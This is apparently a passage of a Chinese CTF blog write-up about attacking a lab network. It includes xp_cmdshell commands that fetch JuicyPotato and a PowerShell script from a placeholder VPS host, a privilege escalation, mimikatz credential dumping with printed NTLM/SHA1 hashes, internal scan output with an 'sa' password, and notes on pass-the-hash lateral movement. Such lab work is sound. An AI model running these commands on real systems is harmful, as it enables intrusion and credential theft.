TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 940
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1604
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 828
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 1476
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 572
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 564
TCP 10.103.83.172:139 0.0.0.0:0 LISTENING 4
TCP 10.103.83.172:1433 10.103.0.1:61428 ESTABLISHED 2644
TCP 10.103.83.172:1433 10.103.0.1:61439 ESTABLISHED 2644
TCP 10.103.83.172:1433 10.103.0.1:61440 ESTABLISHED 2644
TCP 10.103.83.172:1433 10.103.0.1:61442 ESTABLISHED 2644
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 2644
TCP 192.168.33.175:139 0.0.0.0:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 716
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1433 [::]:0 LISTENING 2644
TCP [::]:3389 [::]:0 LISTENING 820
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 436
TCP [::]:49665 [::]:0 LISTENING 940
TCP [::]:49666 [::]:0 LISTENING 1604
TCP [::]:49667 [::]:0 LISTENING 828
TCP [::]:49668 [::]:0 LISTENING 1476
TCP [::]:49669 [::]:0 LISTENING 572
TCP [::]:49670 [::]:0 LISTENING 564
TCP [::1]:1434 [::]:0 LISTENING 2644
UDP 0.0.0.0:123 *:* 284
UDP 0.0.0.0:500 *:* 828
UDP 0.0.0.0:3389 *:* 820
UDP 0.0.0.0:4500 *:* 828
UDP 0.0.0.0:5050 *:* 284
UDP 0.0.0.0:5353 *:* 756
UDP 0.0.0.0:5355 *:* 756
UDP 10.103.83.172:137 *:* 4
UDP 10.103.83.172:138 *:* 4
UDP 192.168.33.175:137 *:* 4
UDP 192.168.33.175:138 *:* 4
UDP [::]:123 *:* 284
UDP [::]:500 *:* 828
UDP [::]:3389 *:* 820
UDP [::]:4500 *:* 828
UDP [::]:5353 *:* 756
UDP [::]:5355 *:* 756
tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 0 4 K
System 4 0 128 K
smss.exe 268 0 1,128 K
csrss.exe 364 0 3,924 K
wininit.exe 436 0 4,932 K
csrss.exe 444 1 3,588 K
winlogon.exe 496 1 12,696 K
services.exe 564 0 6,928 K
lsass.exe 572 0 14,736 K
svchost.exe 656 0 13,380 K
svchost.exe 716 0 8,048 K
svchost.exe 820 0 13,440 K
svchost.exe 828 0 44,628 K
dwm.exe 880 1 29,648 K
svchost.exe 908 0 17,252 K
svchost.exe 940 0 14,380 K
svchost.exe 284 0 16,096 K
svchost.exe 756 0 19,720 K
svchost.exe 784 0 6,988 K
svchost.exe 560 0 15,700 K
svchost.exe 1476 0 6,676 K
spoolsv.exe 1604 0 15,148 K
svchost.exe 1688 0 18,100 K
svchost.exe 1748 0 8,100 K
dllhost.exe 1788 0 7,524 K
qemu-ga.exe 1800 0 8,456 K
MsMpEng.exe 1836 0 74,928 K
sqlwriter.exe 1860 0 7,504 K
dllhost.exe 1424 0 12,448 K
msdtc.exe 2252 0 9,468 K
sqlceip.exe 2636 0 55,028 K
sqlservr.exe 2644 0 262,412 K
LogonUI.exe 1996 1 41,476 K
MpCmdRun.exe 2904 0 7,860 K
cmd.exe 3804 0 2,784 K
conhost.exe 1624 0 9,580 K
tasklist.exe 2764 0 7,780 K
WmiPrvSE.exe 3872 0 8,492 K有 Windows defender
JuicePotato 提权
exec master..xp_cmdshell 'powershell -Command "Invoke-WebRequest http://vpsip:12345/JuicyPotato.exe -OutFile C:\Users\Public\2.exe"';
rce 的命令放下面了,就是将命令写进 1.bat 文件,然后启动该 bat
(对应的 3.exe 来自 https://www.cnblogs.com/J0o1ey/p/15714555.html )
use master;
-- exec master..xp_cmdshell 'powershell -Command "Invoke-WebRequest http://VPSIP:PORT/1.ps1 -OutFile C:\Users\Public\1.ps1"';
-- exec master..xp_cmdshell 'powershell -Command "powershell -ep bypass C:\Users\Public\1.ps1"';
-- exec master..xp_cmdshell 'C:\Users\public\2.exe -t * -p c:\windows\system32\cmd.exe -l 9003 -c {0134A8B2-3407-4B45-AD25-E9F7C92A80BC}"';
exec master..xp_cmdshell 'echo dir > C:\Users\Public\1.bat'
exec master..xp_cmdshell 'type C:\Users\Public\1.bat'
exec master..xp_cmdshell 'C:\Users\public\3.exe -p "C:\Users\Public\1.bat" -c {0134A8B2-3407-4B45-AD25-E9F7C92A80BC}';修改密码之后登录进去找 flag,发现找不到
rdp 连上去
内网
start infoscan
(icmp) Target 192.168.33.175 is alive
(icmp) Target 192.168.33.174 is alive
[*] Icmp alive hosts len is: 2
192.168.33.175:135 open
192.168.33.174:445 open
192.168.33.175:1433 open
192.168.33.175:445 open
192.168.33.174:139 open
192.168.33.174:135 open
192.168.33.175:139 open
[*] alive ports len is: 7
start vulscan
[*] NetInfo:
[*]192.168.33.174
[->]PC01
[->]10.177.166.21
[->]192.168.33.174
[*] NetBios: 192.168.33.174 CTF1\PC01
[+] mssql:192.168.33.175:1433:sa P@ssw0rd
>arp -a
接口: 192.168.33.175 --- 0x2
Internet 地址 物理地址 类型
192.168.33.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
接口: 10.103.83.172 --- 0xc
Internet 地址 物理地址 类型
10.103.0.1 f8-bc-12-31-8a-5d 动态
10.103.3.127 52-54-48-6c-b2-d1 动态
10.103.6.19 52-54-5f-0e-53-f2 动态
10.103.8.47 52-54-35-43-f6-86 动态
10.103.13.192 52-54-53-48-e6-d3 动态
10.103.35.44 52-54-55-0d-75-79 动态
10.103.37.229 52-54-65-54-a4-d5 动态
10.103.41.38 52-54-3c-12-1c-8e 动态
10.103.46.254 52-54-61-57-be-c9 动态
10.103.64.229 52-54-52-52-9b-72 动态
10.103.75.171 52-54-48-36-8b-6c 动态
10.103.80.18 52-54-4c-34-ae-fd 动态
10.103.86.229 52-54-0c-79-0e-cf 动态
10.103.91.186 52-54-73-61-37-db 动态
10.103.108.161 52-54-4e-35-3b-99 动态
10.103.128.128 52-54-39-60-bf-35 动态
10.103.129.15 52-54-47-27-0b-37 动态
10.103.141.136 52-54-65-4e-51-10 动态
10.103.144.229 52-54-15-4c-14-82 动态
10.103.151.28 52-54-6a-40-99-88 动态
10.103.159.87 52-54-61-3c-37-c3 动态
10.103.169.105 52-54-70-41-c6-a5 动态
10.103.177.11 52-54-45-14-b5-d9 动态
10.103.186.157 52-54-3f-5a-0d-80 动态
10.103.205.174 52-54-35-1f-8d-73 动态
10.103.206.84 52-54-6c-34-d5-98 动态
10.103.209.123 52-54-59-67-4d-4b 动态
10.103.215.14 52-54-4f-6c-aa-ba 动态
10.103.216.75 52-54-28-26-b5-b1 动态
10.103.224.15 52-54-36-60-d7-36 动态
10.103.234.138 52-54-22-6c-0d-9e 动态
10.103.234.181 52-54-01-70-01-02 动态
10.103.238.167 52-54-1c-2e-da-6f 动态
10.103.241.244 52-54-0d-6f-34-f2 动态
10.103.255.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态192.168.33.175/24 is Valid CIDR
IPCound: 256
Scan Start: 2023-05-22 03:21:34
SMB: 192.168.33.175 WIN-FGHCOKNHM7P (Win2016-Datacenter-14393 10.0.14393 Win 10, 1607) Domain:WIN-FGHCOKNHM7P Dns:WIN-FGHCOKNHM7P SMBSigning:False
SMB: 192.168.33.174 PC01 (Win 10, 2004 10.0.19041) Domain:CTF1 Dns:ctf1.idss SMBSigning:False
NBT: 192.168.33.174 PC01 52-54-6B-4D-3E-31 CTF1
WMI: 192.168.33.174 PC01 (Win 10, 2004 X64 10.0.19041) Domain:CTF1 Dns:ctf1.idss
Winrm 192.168.33.175 WIN-FGHCOKNHM7P (Win 2016 10.0.14393) Domain:WIN-FGHCOKNHM7P Dns:WIN-FGHCOKNHM7P
WMI: 192.168.33.175 WIN-FGHCOKNHM7P (Win 2016 X64 10.0.14393) Domain:WIN-FGHCOKNHM7P Dns:WIN-FGHCOKNHM7P
DNS: 192.168.33.175 WIN-FGHCOKNHM7P
DNS: 192.168.33.174 PC01
RDP: 192.168.33.175 Win10/Win2016
MSSQL 192.168.33.175 WIN-FGHCOKNHM7P (Win 2016 10.0.14393) Domain:WIN-FGHCOKNHM7P Dns:WIN-FGHCOKNHM7P
RDP: 192.168.33.174 Win10/Win2016
HTTPS 192.168.33.175 WIN-FGHCOKNHM7P [] []
HTTPS 192.168.33.174 PC01 [] []
SMB: 192.168.33.175 WIN-FGHCOKNHM7P (Win2016-Datacenter-14393 10.0.14393 Win 10, 1607) Domain:WIN-FGHCOKNHM7P Signing:False
Error: http://192.168.33.175 无法连接到远程服务器
Error: http://192.168.33.175 无法连接到远程服务器
Error: http://192.168.33.175 无法连接到远程服务器
Struts2Check [S2-016] http://192.168.33.175
Error: http://192.168.33.175 未将对象引用设置到对象的实例。
Error: http://192.168.33.175 无法连接到远程服务器
Error: http://192.168.33.174 无法连接到远程服务器
Error: http://192.168.33.175 无法连接到远程服务器
Struts2Check [S2-DevMode] http://192.168.33.175
Error: http://192.168.33.174 无法连接到远程服务器
Error: http://192.168.33.175 未将对象引用设置到对象的实例。
Error: http://192.168.33.174 无法连接到远程服务器
Struts2Check [S2-016] http://192.168.33.174
Error: http://192.168.33.174 未将对象引用设置到对象的实例。
Error: http://192.168.33.174 无法连接到远程服务器
Error: http://192.168.33.174 无法连接到远程服务器
Struts2Check [S2-DevMode] http://192.168.33.174
Error: http://192.168.33.174 未将对象引用设置到对象的实例。
=============================================
OnlinePC:2

Cidr Scan Finished!mimikatz
mimikatz(commandline) # sekurlsa::logonpasswords full
...
Authentication Id : 0 ; 85624 (00000000:00014e78)
Session : Service from 0
User Name : SQLTELEMETRY
Domain : NT Service
Logon Server : (null)
Logon Time : 2023/5/22 3:47:09
SID : S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775
msv :
tspkg :
wdigest :
* Username : WIN-FGHCOKNHM7P$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : SQLTELEMETRY
* Domain : NT Service
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 55853 (00000000:0000da2d)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/5/22 3:47:07
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
* Username : WIN-FGHCOKNHM7P$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 55817 (00000000:0000da09)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/5/22 3:47:07
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
* Username : WIN-FGHCOKNHM7P$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-FGHCOKNHM7P$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2023/5/22 3:47:06
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-FGHCOKNHM7P$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-fghcoknhm7p$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 26460 (00000000:0000675c)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/5/22 3:47:06
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 1955463 (00000000:001dd687)
Session : RemoteInteractive from 3
User Name : root
Domain : WIN-FGHCOKNHM7P
Logon Server : WIN-FGHCOKNHM7P
Logon Time : 2023/5/22 3:52:56
SID : S-1-5-21-1647943479-1973672040-3450735074-1003
msv :
[00000003] Primary
* Username : root
* Domain : WIN-FGHCOKNHM7P
* NTLM : 4ffda97268f45d1e96a3e5a05ba038b8
* SHA1 : 4694ea6285062a9c5ce6ecf58fbb779a0e508492
tspkg :
wdigest :
* Username : root
* Domain : WIN-FGHCOKNHM7P
* Password : (null)
kerberos :
* Username : root
* Domain : WIN-FGHCOKNHM7P
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 355158 (00000000:00056b56)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/5/22 3:50:53
SID : S-1-5-90-0-2
msv :
tspkg :
wdigest :
* Username : WIN-FGHCOKNHM7P$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 84721 (00000000:00014af1)
Session : Service from 0
User Name : MSSQLSERVER
Domain : NT Service
Logon Server : (null)
Logon Time : 2023/5/22 3:47:09
SID : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
msv :
tspkg :
wdigest :
* Username : WIN-FGHCOKNHM7P$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : MSSQLSERVER
* Domain : NT Service
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/5/22 3:47:07
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-FGHCOKNHM7P$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2023/5/22 3:47:06
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-FGHCOKNHM7P$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-fghcoknhm7p$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :root 是我们加进去的,抓不到 Administrator 的?
重新开了台试试
use master;
exec master..xp_cmdshell 'echo C:\Users\MSSQLSERVER\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit > C:\Users\Public\1.bat'
exec master..xp_cmdshell 'C:\Users\public\3.exe -p "C:\Users\Public\1.bat" -c {0134A8B2-3407-4B45-AD25-E9F7C92A80BC}';
啥也没有啊,摸了(
感觉内网这台 Win10 192.168.33.174 PC01 应该是借助 175 这台入口机器的密码或者哈希横向过去,用 PsExec 之类的工具吧。
但是不懂为啥没抓到 hash,麻了(
赛后发现是确实是抓 Administrator 的 hash,然后 hash 传递过去。。第一个 flag 在 174 win10 上,而他在域里,还有一台在 174 机器的另一个子网下,需要爆破域用户的密码然后借助 CVE 横向过去……
不过没时间赶不上复现了,摸!
小结
于是通宵打了两天漏洞渗透靶场,累死了
感觉 Windows 攻防这一块喵喵还不大熟悉,后面有机会有空的话再来补一补.jpg (咕咕咕
吐槽一下怎么不是所有机器都有 flag,好不容易日了一台机器下来,上去发现啥都没有,好亏啊!
(然后又想到去年线下打鹏城杯那个靶场,靶机里数据库 web服务 root下 好几个地方放了 flag,虽然容易漏但是至少拿下机器 shell 有 flag 的反馈还是挺乐的,虽然打得也挺累的就是了。
还有个挺坑的地方是,他靶机的 DNS 都配的是 192.168 下的,但是那个 IP 又连不通,于是如果反弹 shell 或者下载带域名的 URL 就解析不出来了,整的喵喵还以为不通外网,后来直接试 IP 发现能访问才猜到是这样的。
而且 VPN 网段不能弹 shell 回来,中间的路由直接丢了,而且通过 VPN 访问也是走的中间的机器跳过去的(
不过这漏洞挖掘的比赛也好卷啊!

喵喵一个人拿了 1k 分,也就是拿了 5 个 flag,人麻了(

可惜最后 CTF 和 漏洞挖掘 居然是按照 7:3 的比例把分数加起来,感觉亏死了!!!
于是连着打了三天,累累,呜呜(
不过上海高校单独排名,躺着也能进 线下决赛见喵~
不过说来这应该是喵喵最后一次打上海市赛了吧(喵呜喵呜喵
官方 writeup 也出来了:
(溜了溜了喵


